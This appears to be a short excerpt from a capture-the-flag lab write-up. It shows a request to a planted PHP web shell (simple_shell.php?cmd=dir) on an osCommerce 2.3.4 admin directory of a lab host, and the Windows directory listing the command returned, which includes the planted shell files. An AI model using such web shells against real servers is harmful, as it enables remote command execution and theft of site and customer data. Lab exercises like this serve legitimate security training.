 view-source:http://blueprint.thm:8080/oscommerce-2.3.4/catalog/admin/simple_shell.php?cmd=dir
1 Volume in drive C has no label.
2 Volume Serial Number is 14AF-C52C
3
4 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin
5
6 07/16/2021 02:52 PM <DIR> .
7 07/16/2021 02:52 PM <DIR> ..
8 04/11/2019 10:52 PM 926 .htaccess
9 04/11/2019 10:52 PM 0 .htpasswd_oscommerce
10 04/11/2019 10:52 PM 9,967 action_recorder.php
11 04/11/2019 10:52 PM 16,467 administrators.php
12 04/11/2019 10:52 PM 21,903 backup.php
13 04/11/2019 10:52 PM <DIR> backups
14 04/11/2019 10:52 PM 24,762 banner_manager.php
15 04/11/2019 10:52 PM 6,522 banner_statistics.php
16 04/11/2019 10:52 PM 3,786 cache.php
17 04/11/2019 10:52 PM 64,419 categories.php
18 04/11/2019 10:52 PM 7,697 configuration.php
19 04/11/2019 10:52 PM 11,310 countries.php
20 04/11/2019 10:52 PM 23,462 currencies.php
21 04/11/2019 10:52 PM 36,022 customers.php
22 04/11/2019 10:52 PM 9,020 database_tables.php
23 04/11/2019 10:52 PM 8,562 define_language.php
24 04/11/2019 10:52 PM <DIR> ext
25 04/11/2019 10:52 PM 22,924 geo_zones.php
26 04/11/2019 10:52 PM <DIR> images
27 04/11/2019 10:52 PM <DIR> includes
28 04/11/2019 10:52 PM 2,754 index.php
29 04/11/2019 10:52 PM 7,186 invoice.php
30 04/11/2019 10:52 PM 17,958 languages.php
31 04/11/2019 10:52 PM 6,885 login.php
32 04/11/2019 10:52 PM 8,632 mail.php
33 04/11/2019 10:52 PM 14,739 manufacturers.php
34 04/11/2019 10:52 PM 16,717 modules.php
35 04/11/2019 10:52 PM 17,953 modules_content.php
36 04/11/2019 10:52 PM 19,723 newsletters.php
37 04/11/2019 10:52 PM 26,137 orders.php
38 04/11/2019 10:52 PM 14,727 orders_status.php
39 04/11/2019 10:52 PM 4,619 packingslip.php
40 04/11/2019 10:52 PM 1,470 popup_image.php
41 04/11/2019 10:52 PM 44,969 products_attributes.php
42 04/11/2019 10:52 PM 5,246 products_expected.php
43 04/11/2019 10:52 PM 19,792 reviews.php
44 04/11/2019 10:52 PM 4,122 security_checks.php
45 04/11/2019 10:52 PM 3,663 sec_dir_permissions.php
46 04/11/2019 10:52 PM 8,115 server_info.php
47 07/16/2021 02:50 PM 5,494 sh.php
48 07/16/2021 02:52 PM 48 simple_shell.php
49 04/11/2019 10:52 PM 15,643 specials.php
50 04/11/2019 10:52 PM 4,013 stats_customers.php
51 04/11/2019 10:52 PM 3,835 stats_products_purchased.php
52 04/11/2019 10:52 PM 3,804 stats_products_viewed.php
53 04/11/2019 10:52 PM 3,012 store_logo.php
54 04/11/2019 10:52 PM 9,712 tax_classes.php
55 04/11/2019 10:52 PM 11,982 tax_rates.php
56 04/11/2019 10:52 PM 4,937 version_check.php
57 04/11/2019 10:52 PM 6,310 whos_online.php
58 04/11/2019 10:52 PM 10,062 zones.php
59 47 File(s) 592,008 bytes
60 6 Dir(s) 19,507,679,232 bytes free
61